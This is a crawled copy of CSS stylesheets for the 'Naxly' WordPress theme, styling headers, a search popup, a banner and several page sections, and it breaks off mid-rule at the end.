.main-header.style-three .sticky-header .main-menu .navigation > li > ul > li > a{
  color: #1d165c;
}

.main-header.style-three .sticky-header .logo-box{
  margin-right: 50px;
}

.main-header.style-three .sticky-header .search-box-outer{
  padding-top: 27px;
  padding-bottom: 19px;
}

.main-header.style-three .sticky-header .right-column{
  margin-top: 17px;
}

.main-header.style-four .sticky-header .main-menu .navigation > li{
  padding-top: 22px;
}

.main-header.style-four .sticky-header .menu-right-content{
  margin-top: 15px;
}

.main-header.style-four .sticky-header .main-menu .navigation > li.current > a:after, 
.main-header.style-four .sticky-header .main-menu .navigation > li:hover > a:after{

}

.main-header.style-five .sticky-header .outer-box{
  position: relative;
  max-width: 1770px;
  padding: 0px 15px;
  width: 100%;
  margin: 0 auto;
}

.main-header.style-five .sticky-header .menu-right-content {
  position: relative;
  float: left;
  margin-top: 23px;
  margin-left: 310px;
}

.main-header.style-five .sticky-header .menu-right-content .phone {
  position: relative;
  float: left;
}

.main-header.style-five .sticky-header .menu-right-content .phone h4 {
  position: relative;
  margin: 0px;
  font-weight: 600;
}

.main-header.style-five .sticky-header .menu-right-content .phone h4 i {
  margin-right: 8px;
}

.main-header.style-five .sticky-header .search-box-outer .search-toggler{
  color: #1d165c;
}

.main-header.style-five .sticky-header .search-box-outer .search-btn:before{
  background: #e5e5e5;
}

.main-header.style-five .sticky-header .main-menu .navigation > li{
  padding-top: 22px;
}



/** header-style-one **/

.header-top{
  position: relative;
  display: block;
  padding: 10px 0px 10px 0px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.header-top .support,
.header-top .social-links{
  position: relative;
  float: left;
}

.main-header .menu-area{
  position: relative;
}

.header-top .support{
  font-size: 16px;
  line-height: 24px;
  color: #fff;
  font-family: 'Josefin Sans', sans-serif;
  display: block;
}

.header-top .support i{
  margin-right: 25px;
  font-size: 18px;
}

.header-top .support a{
  color: #fff;
  margin-left: 10px;
}

.header-top .social-links{
  position: relative;
  padding-left: 20px;
  margin-left: 20px;
}

.header-top .social-links:before{
  position: absolute;
  content: '';
  background: rgba(255, 255, 255, 0.2);
  width: 1px;
  height: 19px;
  left: 0px;
  top: 5px;
}

.header-top .social-links li{
  position: relative;
  display: inline-block;
  margin-right: 15px;
}

.header-top .social-links li:last-child{
  margin-right: 0px;
}

.header-top .social-links li a{
  font-size: 14px;
  color: #fff;
}

.header-top .social-links li a:hover{

}

.header-top .support a:hover{
  
}

.main-header .language{
  position:relative;
  float: left;
  z-index: 5;
  margin-top: 3px;
}

.main-header .language .lang-btn{
  position: relative;
  display: block;
  font-size: 12px;
  font-family: 'Josefin Sans', sans-serif;
  text-transform: uppercase;
  color: #fff;
  font-weight: 400;
  line-height: 24px;
  cursor: pointer;
  transition: all 500ms ease;
}

.main-header .language .lang-btn:hover{

}

.main-header .language .lang-btn .flag{
  position: relative;
  top: -2px;
  display: inline-block;
  vertical-align: middle;
  padding-right: 5px;
}

.main-header .language .lang-btn .txt{
  position: relative;
  display: inline-block;
  vertical-align: middle;
}

.main-header .language .lang-btn .arrow{
  position: relative;
  display: inline-block;
  vertical-align: middle;
  padding-left: 7px;
  font-size: 15px;
}

.main-header .language .lang-btn:before{
  content: '';
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
  height: 16px;
}

.main-header .language .lang-dropdown{
  position: absolute;
  left: 0;
  top: 100%;
  margin-top: 13px;
  width: 150px;
  background: #ffffff;
  border: 1px solid #f0f0f0;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
  -webkit-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  transition: all 300ms linear;
}

.main-header .language:hover .lang-dropdown{
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}

.main-header .language .lang-dropdown li{
  position: relative;
  display: block;
  border-bottom: 1px solid #f0f0f0;
}

.main-header .language .lang-dropdown li:last-child{
  border: none;
}

.main-header .language .lang-dropdown li a{
  position: relative;
  display: block;
  padding: 5px 15px;
  font-size: 14px;
  line-height: 24px;
  color: #222222;
  text-align: left;
}

.main-header .language .lang-dropdown li a:hover{
  text-decoration: underline;
}


/** search pop-up style **/

.main-header .search-box-outer {
  position: relative;
  float: left;
}

.main-header .search-box-outer .search-btn{
  position: relative;
  padding-left: 21px;
  margin-left: 21px;
}

.main-header .search-box-outer .search-btn:before{
  position: absolute;
  content: '';
  background: rgba(255, 255, 255, 0.2);
  width: 1px;
  height: 19px;
  left: 0px;
  top: 5px;
}

.main-header .search-box-outer .search-toggler{
  position: relative;
  font-size: 16px;
  color: #fff;
  font-family: 'Josefin Sans', sans-serif;
  font-weight: 400;
  background: transparent;
  cursor: pointer;
  display: inline-block;
  transition: all 500ms ease;
}

.main-header .search-box-outer .search-toggler:hover{

}

.main-header .search-box-outer .search-toggler i{
  position: relative;
  margin-right: 10px;
}

.search-popup{
  position:fixed;
  left:0;
  top:0px;
  width:100%;
  height:100%;
  z-index:99999;
  visibility:hidden;
  opacity:0;
  overflow:auto;
  background:rgba(0,0,0,0.90);
  -webkit-transform:translateY(101%);
  -ms-transform:translateY(101%);
  transform:translateY(101%);
  transition:all 700ms ease;
  -moz-transition:all 700ms ease;
  -webkit-transition:all 700ms ease;
  -ms-transition:all 700ms ease;
  -o-transition:all 700ms ease;
}

.search-popup.popup-visible{
  -webkit-transform:translateY(0%);
  -ms-transform:translateY(0%);
  transform:translateY(0%);
  visibility:visible;
  opacity:1;
}

.search-popup .overlay-layer{
  position:absolute;
  left:0px;
  top:0px;
  right:0px;
  bottom:0px;
  display:block;
}

.search-popup .close-search{
  position:absolute;
  right:25px;
  top:25px;
  font-size:22px;
  color:#ffffff;
  cursor:pointer;
  z-index:5;
  transition: all 500ms ease;
}

.search-popup .close-search:hover{
  
}

.search-popup .search-form{
  position:relative;
  padding:0px 15px 0px;
  max-width:1024px;
  margin:0 auto;  
  margin-top:150px;
  margin-bottom: 100px;
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
}

.search-popup .search-form fieldset{
  position:relative;
  border:7px solid rgba(255,255,255,0.50);
  border-radius:12px;
}

.search-popup .search-form fieldset input[type="search"]{
  position:relative;
  height:70px;
  padding:20px 250px 20px 30px;
  background:#ffffff;
  line-height:30px;
  font-size:24px;
  color:#233145;
  border-radius:7px;
}

.search-popup .search-form fieldset input[type="submit"]{
  position:absolute;
  display:block;
  right:0px;
  top:0px;
  text-align:center;
  width:220px;
  height:70px;
  padding:20px 10px 20px 10px;
  color:#ffffff !important;
  line-height:30px;
  font-size:20px;
  cursor:pointer;
  text-transform:uppercase;
  border-radius:0px 7px 7px 0px;
}

.search-popup .search-form fieldset input[type="submit"]:hover{
  transform: translateY(0px);
}

.search-popup h3{
  text-transform:uppercase;
  font-size:20px;
  font-weight:600;
  color:#ffffff;
  font-family: 'Open Sans', sans-serif;
  margin-bottom:20px;
  letter-spacing:1px;
  text-align:center;  
}

.search-popup .recent-searches{
  font-size:16px;
  color:#ffffff;
  text-align:center;
}

.search-popup .recent-searches li{
  display:inline-block;
  margin:0px 10px 10px 0px; 
}

.search-popup .recent-searches li a{
  display:block;
  line-height:24px;
  border:1px solid #ffffff;
  padding:7px 15px;
  color:#ffffff;
  border-radius:3px;
  -webkit-transition:all 0.5s ease;
  -moz-transition:all 0.5s ease;
  -ms-transition:all 0.5s ease;
  -o-transition:all 0.5s ease;
  transition:all 0.5s ease;
}

/** header-upper **/



.header-upper .menu-area .btn-box{
  position: relative;
  float: left;
  margin-top: 25px;
  margin-left: 50px;
}

.header-upper .logo-box .logo{
  position: relative;
  padding-top: 25px;
}


/** header-style-two **/

.main-header.style-two .header-top{
  background: #040535;
  border-bottom: none;
  padding: 11px 0px;
}

.main-header.style-two .header-top .social-links:before{
  left: inherit;
  right: 0px;
}

.main-header.style-two .header-top .social-links {
  padding-right: 20px;
  margin-right: 13px;
  padding-left: 0px;
  margin-left: 0px;
}

.header-top .links{
  position: relative;
  float: left;
}

.header-top .links:before {
  position: absolute;
  content: '';
  background: rgba(255, 255, 255, 0.2);
  width: 1px;
  height: 19px;
  right: -15px;
  top: 5px;
}

.header-top .links li{
  position: relative;
  display: inline-block;
  margin: 0px 7px;
}

.header-top .links li a{
  color: #fff;
  font-family: 'Josefin Sans', sans-serif;
}

.main-header.style-two .header-top .links li a:hover{
  
}

.header-top .request-btn{
  position: relative;
  float: left;
  margin-left: 35px;
}

.header-top .request-btn i{
  position: relative;
  display: inline-block;
  font-size: 15px;
  margin-right: 10px;
}

.header-top .request-btn a{
  display: inline-block;
  color: #fff;
}

.main-header.style-two .header-top .support i{
  margin-right: 10px;
}

.main-header.style-two .search-box-outer .search-btn{
  padding-right: 20px;
  margin-right: 20px;
}

.main-header.style-two .search-box-outer .search-btn:after {
  position: absolute;
  content: '';
  background: rgba(255, 255, 255, 0.2);
  width: 1px;
  height: 19px;
  right: 0px;
  top: 5px;
}

.main-header.style-two .header-upper .menu-area .btn-box .theme-btn{
  padding: 7px 28px;
  border-radius: 5px;
}

.main-header.style-two .main-menu .navigation > li > a,
.main-header.style-two .main-menu .navigation > li > a:after{
  color: #040535;
}

.main-header.style-two .menu-area .mobile-nav-toggler .icon-bar{
  background: #040535;
}


/** header-style-three **/

.main-header.style-three .header-upper{
  display: block;
  width: 100%;
  max-width: 1790px;
  padding: 0px 15px;
  margin: 0 auto;
}

.main-header.style-three .header-upper .logo{
  margin-right: 130px;
  padding-top: 50px;
}

.main-header.style-three .main-menu .navigation > li{
  padding-top: 55px;
}

.main-header.style-three .main-menu .navigation li.dropdown .dropdown-btn{
  top: 60px;
}

.main-header.style-three .search-box-outer{
  padding: 59px 0px 20px 0px;
  margin-left: 18px;
}

.main-header.style-three .search-box-outer .search-btn:before{
  background: rgba(255, 255, 255, 0.4);
}

.main-header.style-three .search-box-outer .search-toggler:hover {
  color: #fff;
}

.main-header.style-three .right-column{
  position: relative;
  margin-top: 50px;
}

.main-header.style-three .right-column .btn-box,
.main-header.style-three .right-column .language,
.main-header.style-three .right-column .social-links{
  position: relative;
  float: left;
}

.main-header.style-three .right-column .btn-box{
  margin-right: 20px;
}

.main-header.style-three .right-column .language{
  margin: 0px;
  border: 1px solid #fff;
  border-radius: 30px;
  padding: 10px 16px 7px 17px;
  margin-right: 20px;
}

.main-header.style-three .language .lang-btn:hover {
  color: #fff;
}

.main-header.style-three .right-column .social-links li{
  position: relative;
  display: inline-block;
  margin-right: 6px;
}

.main-header.style-three .right-column .social-links li:last-child{
  margin-right: 0px;
}

.main-header.style-three .right-column .social-links li a{
  display: inline-block;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  font-size: 15px;
  color: #fff;
  background: rgba(255,255,255,0.3);
  border-radius: 50%;
}

.main-header.style-three .right-column .social-links li a:hover{
  background: #fff;
}


/** header-style-four **/

.main-header.style-four .header-top .request-btn a{
  position: relative;
  display: inline-block;
  font-size: 16px;
  color: #1d165c;
  font-family: 'Josefin Sans', sans-serif;
  font-weight: 600;
}

.main-header.style-four .header-top .request-btn a:hover{

}

.main-header.style-four .header-top .request-btn i{
  font-size: 14px;
  font-weight: 400;
}

.main-header.style-four .search-box-outer .search-toggler{
  color: #1d165c;
}

.main-header.style-four .header-top .info-box li{
  position: relative;
  display: inline-block;
  padding: 0px 21px 0px 28px;
  margin-right: 15px;
}

.main-header.style-four .header-top .info-box li:before{
  position: absolute;
  content: '';
  background: #d5d5d5;
  width: 1px;
  height: 20px;
  top: 5px;
  right: 0px;
}

.main-header.style-four .header-top .info-box li:last-child:before{
  display: none;
}

.main-header.style-four .header-top .info-box li:last-child{
  margin-right: 0px;
}

.main-header.style-four .header-top .info-box li i{
  position: absolute;
  left: 0px;
  top: 0px;
  font-size: 18px;
}

.main-header.style-four .header-top .info-box li a{
  position: relative;
  display: inline-block;
  font-size: 16px;
  font-family: 'Josefin Sans', sans-serif;
  color: #1d165c;
  font-weight: 600;
}

.main-header.style-four .header-top .info-box li a:hover{

}

.main-header.style-four .header-top{
  border-bottom: 1px solid #e5e5e5;
  padding: 11px 0px;
}

.main-header.style-four .search-box-outer .search-btn:before{
  background: #d5d5d5;
}

.main-header.style-four .search-box-outer .search-toggler i{
  color: #8d8d8d;
  transition: all 500ms ease;
}

.main-header.style-four .search-box-outer .search-toggler:hover i{

}

.main-header.style-four .search-box-outer .search-toggler:hover{
 
}

.main-header.style-four .main-menu .navigation > li > a{
  color: #1d165c;
}

.main-header.style-four .main-menu .navigation > li > a:after,
.main-header.style-five .main-menu .navigation > li > a:after{
  color: #1d165c;
}

.main-header.style-four .menu-right-content{
  position: relative;
  float: left;
  margin-top: 30px;
}

.main-header.style-four .menu-right-content .social-links{
  position: relative;
  float: left;
  overflow: hidden;
  border: 1px solid #e5e5e5;
  border-radius: 30px;
  margin-right: 20px;
  margin-left: 40px;
}

.main-header.style-four .menu-right-content .social-links li{
  position: relative;
  float: left;
}

.main-header.style-four .menu-right-content .social-links li a{
  position: relative;
  display: inline-block;
  font-size: 14px;
  color: #8d8d8d;
  width: 50px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  border-right: 1px solid #e5e5e5;
}

.main-header.style-four .menu-right-content .social-links li a:hover{

}

.main-header.style-four .menu-right-content .social-links li:last-child a{
  border-right: none;
}

.main-header.style-four .language{
  margin-top: 0px;
}

.main-header.style-four .language .lang-btn{
  display: inline-block;
  width: 44px;
  height: 44px;
  line-height: 40px;
  text-align: center;
  background: #fff;
  border-radius: 50%;
  padding: 3px;
  box-shadow: 0 0px 10px rgba(0, 0, 0, 0.4);
}

.main-header.style-four .language .lang-btn .flag{
  padding: 0px;
}

.main-header.style-four .main-menu .navigation > li{
  padding-top: 35px;
}

.main-header.style-four .main-menu .navigation li.dropdown .dropdown-btn{
  color: #1d165c;
  top: 40px;
}

.main-header.style-four .header-upper .logo-box .logo{
  padding-top: 30px;
}


/** header-style-five **/

.main-header.style-five .header-upper{
  position: relative;
  max-width: 1770px;
  padding: 0px 15px;
  width: 100%;
  margin: 0 auto;
}

.main-header.style-five .main-menu .navigation > li > a{
  color: #1d165c;
}

.main-header.style-five .main-menu .navigation li.dropdown .dropdown-btn{
  color: #1d165c;
}

.main-header.style-five .main-menu .navigation > li.current > a, 
.main-header.style-five .main-menu .navigation > li:hover > a {

}

.main-header.style-five .main-menu .navigation li.current.dropdown .dropdown-btn, 
.main-header.style-five .main-menu .navigation li:hover .dropdown-btn{

}

.main-header.style-five .header-upper .menu-right-content{
  position: relative;
  float: left;
  margin-top: 37px;
  margin-left: 310px;
}

.main-header.style-five .header-upper .menu-right-content .phone{
  position: relative;
  float: left;
}

.main-header.style-five .header-upper .menu-right-content .phone h4{
  position: relative;
  color: #fff;
  margin: 0px;
  font-weight: 600;
}

.main-header.style-five .header-upper .menu-right-content .phone h4 a{
  color: #fff;
}

.main-header.style-five .header-upper .menu-right-content .phone h4 a:hover{

}

.main-header.style-five .header-upper .menu-right-content .phone h4 i{
  margin-right: 8px;
}

.main-header.style-five .search-box-outer .search-btn:before{
  height: 44px;
  top: -9px;
}

.main-header.style-five .search-box-outer .search-toggler{
  font-size: 22px;
}

.main-header.style-five .main-menu .navigation > li{
  padding-top: 35px;
}

.main-header.style-five .main-menu .navigation li.dropdown .dropdown-btn{
  top: 40px;
}

.main-header.style-five .logo-box .logo{
  padding-top: 30px;
}

.main-header.style-one .main-menu .navigation > li{
  margin: 0px 23px 0 20px;
  padding: 25px 0px 20px 0px;
}

.main-header.style-one .header-upper .menu-area .btn-box{
  margin-left: 45px;
  margin-top: 20px;
}

.main-header.style-one .header-upper .menu-area .btn-box .theme-btn{
  padding: 7px 24px;
}

.main-header.style-one .logo-box{
  position: relative;
  display: inline-block;
  text-align: center;
  padding: 35px 0px;
}

.main-header.style-one .logo-box.style-two{
  border: 1px solid #f6f6f6;
}

.main-header.home-onepage .main-menu .navigation > li > a:after{
  display: none !important;
}

.main-header.home-onepage .main-menu .navigation > li.dropdown > a:after{
  display: inline-block !important;
}

--- FILE ---
content_type: text/css
request_url: https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/style.css?ver=6.9
body_size: 41127
content:
/*** 

====================================================================
                          Css For Naxly
====================================================================

***/


/************ TABLE OF CONTENTS ***************
1. Fonts
2. Reset
3. Global
4. Main Header/style-one/style-two/style-three/style-four/style-five
5. Main Slider/style-one/style-two/style-three/style-four/style-five
6. Intro Section
7. Welcome Section
9. Cta Section
8. Research Fields
10. Testimonial Section
11. Researches Section
12. Team Section
14. Video
15. Fact Counter
16. News Section
19. Clients Section
20. Main Footer
21. Footer Bottom
22. Research Style Two
23. Innovative Solution
24. Discover Section
25. Testimonial Section
26. Chooseus Section
27. News Style Two
28. Page Title
29. Research Page Section
30. Research Details
31. Professor Page Section
32. Professor Details
33. About Section
34. Error Section
35. Blog Page Section
36. Blog Details
37. Blog Sidebar
38. Contact Section
39. Google Map


**********************************************/






/*** 

====================================================================
                          Home-DS
====================================================================

***/
.post-date{
	display:none;
}

/** banner-section **/

.banner-section{
	position: relative;
	display: block;
	background: #fff;
	padding: 210px 0px 30px 0px;
}

.banner-section .pattern-layer .pattern-1{
	position: absolute;
	right: 0px;
	top: 0px;
	width: 69%;
	height: 890px;
	background-repeat: no-repeat;
	background-size: cover;
}

.banner-section .pattern-layer .pattern-2{
	position: absolute;
	right: 0px;
	top: 0px;
	width: 67%;
	height: 820px;
	background-repeat: no-repeat;
	background-size: cover;
}

.banner-section .content-box{
	position: relative;
	display: block;
	margin-top: 130px;
}

.banner-section .content-box h1{
	position: relative;
	font-size: 60px;
	line-height: 70px;
	font-weight: 700;
	margin-bottom: 24px;
}

.banner-section .content-box p{
	font-size: 18px;
	line-height: 30px;
	margin-bottom: 40px;
}

.banner-section .content-box .btn-box .theme-btn.style-one{
	padding: 9px 20px;
	border-radius: 3px;
}

.banner-section .content-box .btn-box .theme-btn.style-two{
	padding: 8px 15px 8px 35px;
	border-radius: 3px;
	margin-right: 16px;
	font-weight: 700;
	background: #f6f6f6;
}

.banner-section .content-box .btn-box .theme-btn.style-two:after{
	border-radius: 3px;
}

.slider-image-1{
	position: relative;
	min-width: 800px;
	min-height: 750px;
}

.slider-image-1 .image{
	position: absolute;
}

.slider-image-1 .image-1{
	right: 0px;
	top: 0px;
}

.slider-image-1 .image-2{
	right: 160px;
	bottom: 20px;
}

.slider-image-1 .image-3{
	right: 37px;
	bottom: -6px;
	-webkit-animation: zoom-fade 4s infinite linear;
    animation: zoom-fade 4s infinite linear
}

.slider-image-1 .image-4{
	left: 230px;
	bottom: 10px;
}

.slider-image-1 .image-5{
	left: 0px;
	bottom: -7px;
}

.slider-image-1 .image-6{
	left: 157px;
	bottom: 143px;
	z-index: 1;
}

.slider-image-1 .image-7{
	left: 65px;
	top: 235px;
}

.slider-image-1 .image-8{
	left: 34px;
	top: 229px;
}

.slider-image-1 .image-9{
	left: 83px;
	top: 187px;
}

.slider-image-1 .image-10{
	left: 130px;
	top: 126px;
}

.slider-image-1 .image-11{
	left: 185px;
	top: 78px;
}

.slider-image-1 .image-12{
	left: 184px;
	top: 209px;
}

.slider-image-1 .image-13{
	left: 66px;
	top: 52px;
}

.banner-section .icon-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	max-width: 1920px;
	width: 100%;
	height: 100%;
	margin: 0 auto;
}

.banner-section .icon-layer .icon{
	position: absolute;
}

.banner-section .icon-layer .icon-1{
	width: 218px;
	height: 212px;
	left: 100px;
	top: 180px;
	background-repeat: no-repeat;
}

.banner-section .icon-layer .icon-2{
	left: 130px;
	top: 55%;
	width: 78px;
	height: 75px;
	background-repeat: no-repeat;
}

.banner-section .icon-layer .icon-3{
	left: 380px;
	bottom: 100px;
	width: 123px;
	height: 119px;
	background-repeat: no-repeat;
}

.banner-section .icon-layer .icon-4{
	left: 45%;
	top: 60%;
	width: 78px;
	height: 75px;
	background-repeat: no-repeat;
}


/** service-section **/

.service-section{
	position: relative;
	padding: 40px 0px 70px 0px;
}

.service-block-one .inner-box{
	position: relative;
	display: block;
	overflow: hidden;
	text-align: center;
	padding: 46px 20px 54px 20px;
	border-radius: 5px;
	transition: all 900ms ease;
}

.service-block-one .inner-box:hover{
	box-shadow: 0px 20px 30px rgba(251, 81, 85, 0.23);
}

.service-block-one .inner-box:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 0%;
	left: 0px;
	bottom: 0px;
	right: 0px;
	border-radius: 5px;
	transition: all 500ms ease;
}

.service-block-one .inner-box:hover:before{
	height: 100%;
	top: 0px;
}

.service-block-one .inner-box h4{
	margin-bottom: 30px;
}

.service-block-one .inner-box .icon-box{
	position: relative;
	display: inline-block;
	margin-bottom: 33px;
}

.service-block-one .inner-box .icon-box i{
	position: relative;
	display: inline-block;
	font-size: 50px;
	background: #fff;
	width: 100px;
	height: 100px;
	line-height: 100px;
	text-align: center;
	border-radius: 50%;
	box-shadow: 0 0 50px rgba(0, 0, 0, 0.1);
	transition: all 500ms ease;
}

.service-block-one .inner-box:hover .icon-box i{
	box-shadow: none;
}

.service-block-one .inner-box .icon-box .border-layer{
	position: absolute;
	width: 120px;
	height: 120px;
	left: -10px;
	top: -10px;
	border: 2px solid #fff;
	border-radius: 50%;
	clip-path: polygon(0% 0%, 50% 0%, 50% 100%, 0% 100%, 0 0);
	transition: all 500ms ease;
	-webkit-animation: service_hexagon 2s infinite linear;
    -moz-animation: service_hexagon 2s infinite linear;
    -o-animation: service_hexagon 2s infinite linear;
    animation: service_hexagon 2s infinite linear;
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    -o-animation-play-state: paused;
    animation-play-state: paused;
}

.service-block-one .inner-box:hover .icon-box .border-layer{
    -webkit-animation-play-state: running;
    -moz-animation-play-state: running;
    -o-animation-play-state: running;
    animation-play-state: running;
}

.service-block-one .inner-box:hover .border-layer{
	clip-path: polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%, 0 0);
}

.service-block-one .inner-box .icon-box .border-layer:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 8px;
	height: 8px;
	left: 15px;
	bottom: 9px;
	border-radius: 50%;
}

.service-block-one .inner-box p{
	color: #666;
}

.service-block-one .inner-box:hover h4,
.service-block-one .inner-box:hover h4 a,
.service-block-one .inner-box:hover p{
	color: #fff;
}

.service-section .sec-title{
	margin-bottom: 10px;
}

.service-section .pattern-layer{
	position: absolute;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 1525px;
	background-repeat: no-repeat;
	background-position: center;
}


/** about-section **/

.about-section{
	position: relative;
	padding-bottom: 120px;
}

#content_block_01 .content-box .text{
	margin-bottom: 25px;
}

#content_block_01 .content-box .list-item li{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 26px;
	color: #666;
	padding-left: 20px;
	margin-bottom: 12px;
}

#content_block_01 .content-box .list-item li:last-child{
	margin-bottom: 0px;
}

#content_block_01 .content-box .list-item li span{
	position: absolute;
	left: 0px;
	top: 12px;
	width: 5px;
	height: 5px;
	border-radius: 50%;
}

#content_block_01 .content-box .list-item li span:before{
	position: absolute;
	content: '';
	width: 9px;
	height: 9px;
	left: -2px;
	top: -2px;
	border-radius: 50%;
}

#content_block_01 .content-box .list-item li span:after{
	position: absolute;
	content: '';
	width: 13px;
	height: 13px;
	left: -4px;
	top: -4px;
	border-radius: 50%;
}

#content_block_01 .content-box .sec-title{
	margin-bottom: 33px;
}

.tabs-box .tab{
  position:relative;
  display:none;
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
}

.tabs-box .tab.active-tab{
  display:block;  
}

.tabs-box .tab{
  transform:scale(0.9,0.9) translateY(0px);
}

.tabs-box .tab.active-tab{
  transform:scale(1) translateY(0px);
}

.about-section .inner-box .video-inner{
	position: relative;
	width: 100%;
	text-align: center;
	padding: 158px 0px;
	border-radius: 5px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.about-section .inner-box .video-inner a{
	position: relative;
	display: inline-block;
	font-size: 70px;
	color: #fff;
	width: 110px;
	height: 110px;
	line-height: 110px;
	text-align: center;
	border-radius: 50%;
}

.about-section .inner-box .video-inner a:after, 
.about-section .inner-box .video-inner a:before {
    width: 110px;
    height: 110px;
    border-radius: 50%;
    background: transparent;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
    -webkit-animation: ripple 3s infinite;
    animation: ripple 3s infinite;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.about-section .inner-box .video-inner a:after {
    -webkit-animation-delay: .6s;
    animation-delay: .6s;
}

.about-section .inner-box{
	position: relative;
	margin-left: 30px;
	margin-top: 6px;
}

.about-section .tab-btn-box{
	position: relative;
	display: block;
}

.about-section .tab-btn-box .tab-btns{
	position: absolute;
	right: 35px;
	bottom: 5px;
	max-width: 670px;
	width: 100%;
	background: #fff;
	border-radius: 5px;
	box-shadow: 0 10px 20px #ededf1;
}

.about-section .tab-btn-box .tab-btns li{
	position: relative;
	float: left;
	width: 33.333%;
	padding: 30px 20px 30px 80px;
	cursor: pointer;
	transition: all 500ms ease;
}

.about-section .tab-btn-box .tab-btns li:before{
	position: absolute;
	content: "\f137";
	font-family: 'Flaticon';
	font-size: 26px;
	color: #b6b6b6;
	left: 35px;
	top: 32px;
	transition: all 500ms ease;
}

.about-section .tab-btn-box .tab-btns li.active-btn:before,
.about-section .tab-btn-box .tab-btns li:hover:before{
	content: "\f113";
}

.about-section .tab-btn-box .tab-btns li:after{
	position: absolute;
	content: '';
	width: calc(100% - 70px);
	height: 4px;
	left: 35px;
	bottom: 0px;
	transform: scale(0,0);
	transition: all 500ms ease;
}

.about-section .tab-btn-box .tab-btns li.active-btn:after,
.about-section .tab-btn-box .tab-btns li:hover:after{
	transform: scale(1,1);
}

.about-section .tab-btn-box .tab-btns li h4{
	position: relative;
	font-weight: 600;
}

.about-section .tab-btn-box .tab-btns li h4:before{
	position: absolute;
	content: '';
	background: #e4e4e4;
	width: 1px;
	height: 45px;
	top: -10px;
	right: -20px;
}

.about-section .tab-btn-box .tab-btns li:last-child h4:before{
	display: none;
}


/** work-process **/

.work-process{
	position: relative;
	padding-bottom: 125px;
}

.work-block-one .inner-box{
	position: relative;
	display: block;
	text-align: center;
	padding: 0px 30px;
}

.work-block-one .inner-box .icon-box{
	position: relative;
	display: inline-block;
	width: 180px;
	height: 153px;
	line-height: 153px;
	text-align: center;
	font-size: 60px;
	margin-bottom: 24px;
	transition: all 500ms ease;
}

.work-block-one .inner-box:hover .icon-box{
	color: #fff;
}

.work-block-one .inner-box .icon-box i{
	position: relative;
	display: inline-block;
	z-index: 1;
}

.work-block-one .inner-box .icon-box:before{
	position: absolute;
	content: '';
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	width: 0px;
	height: 0px;
	box-shadow: 0 0px 100px 30px rgba(0, 0, 0, 0.4);
	transition: all 500ms ease;
}

.work-block-one .inner-box:hover .icon-box:before{
	box-shadow: 0 30px 70px 70px #fdb8ba;
}

.work-block-one .inner-box .icon-box .count{
	position: absolute;
	top: -8px;
	right: -5px;
	font-size: 15px;
	font-weight: 700;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	border-radius: 50%;
	background: transparent;
	border: 1px solid #e5e5e5;
	transition: all 500ms ease;
}

.work-block-one .inner-box .icon-box .count:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	border-radius: 50%;
	transform: scale(0,0);
	transition: all 500ms ease;
	z-index: -1;
}

.work-block-one .inner-box:hover .icon-box .count:before{
	transform: scale(1,1);
}

.work-block-one .inner-box:hover .icon-box .count{
	color: #fff;
}

.work-block-one .inner-box .icon-box .bg-pattern{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 180px;
	height: 153px;
	background-repeat: no-repeat;
}

.work-block-one .inner-box .icon-box .overlay-pattern{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 180px;
	height: 153px;
	opacity: 0;
	transform: translateY(30px);
	background-repeat: no-repeat;
	transition: all 500ms ease;
}

.work-block-one .inner-box:hover .icon-box .overlay-pattern{
	opacity: 1;
	transform: translateY(0px);
}

.work-block-one .inner-box h4{
	margin-bottom: 7px;
}

.work-process .sec-title{
	margin-bottom: 68px;
}

.work-process .work-block{
	position: relative;
}

.work-process .work-block:before{
	position: absolute;
	content: '';
	background: #e5e5e5;
	height: 1px;
	width: 150px;
	top: 50%;
	right: -70px;
	margin-top: -55px;
}

.work-process .work-block:last-child:before{
	display: none;
}


/** industries-section **/

.industries-section{
	position: relative;
	padding: 125px 0px 90px 0px;
}

.industries-section .pattern-layer .pattern-1{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.industries-section .pattern-layer .pattern-2{
	position: absolute;
	left: 0px;
	bottom: 0px;
	right: 0px;
	width: 100%;
	height: 463px;
	background-size: cover;
	background-repeat: repeat-x;
	animation: slide 100s linear infinite;
    -webkit-animation: slide 100s linear infinite;
}

.industries-section .inner-box{
	position: relative;
	display: block;
	overflow: hidden;
	border: 1px solid rgba(255, 255, 255, 0.1);
